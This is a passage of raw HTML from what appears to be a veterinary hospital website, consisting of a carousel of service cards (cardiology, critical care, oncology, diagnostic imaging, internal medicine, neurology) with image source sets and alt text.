https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Puppy getting heart examined by vets" title="Puppy getting heart examined by vets" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/70lFPK8D8uFJPPSlq0LePc/eb79211e5d3724c3b46c68ea0ce15227/5-Card_Template_cardiology.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="SYPHjGZ8Nw9ejaT1uGqEZ">Cardiology </p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Critical Care" role="link" href="/services/critical-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Critical Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog in a cone with tongue out" title="Dog in a cone with tongue out" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4QCx9QQjnjkrWImKNHBMtO/46c5c43244c8a6b0eb15f68f2b56771b/criticalcare_aesc5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6x17qRKlYNy1VnFcKth9l7">Critical Care</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 ewAkPK nva-5-card sc-1mdi61j-1 iSffRD"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 dymxsB variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dymxsB variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Oncology" role="link" href="/services/oncology" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Oncology" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="vet looking into microscope" title="vet looking into microscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4bVdKu8WdhnciXX7QEOhK7">Oncology</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diagnostic Imaging" role="link" href="/services/diagnostic-imaging" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diagnostic Imaging" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AESC Diagnostic Imaging" title="AESC Diagnostic Imaging" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="17GsOQevsklJk6uNLhp09e">Diagnostic Imaging</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Internal Medicine" role="link" href="/services/internal-medicine" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Internal Medicine" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="owner holding medication above the head of golden retriever" title="owner holding medication above the head of golden retriever" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4SJyZqXvJYnaEfCvO6ku7S">Internal Medicine</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Neurology &amp; Neurosurgery" role="link" href="/services/neurology" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Neurology &amp; Neurosurgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="two dogs running in sync" title="two dogs running in sync" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="SDMIMwXRpch3YhAfrnCYl">Neurology &amp; Neurosurgery</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Oncology" role="link" href="/services/oncology" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Oncology" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, 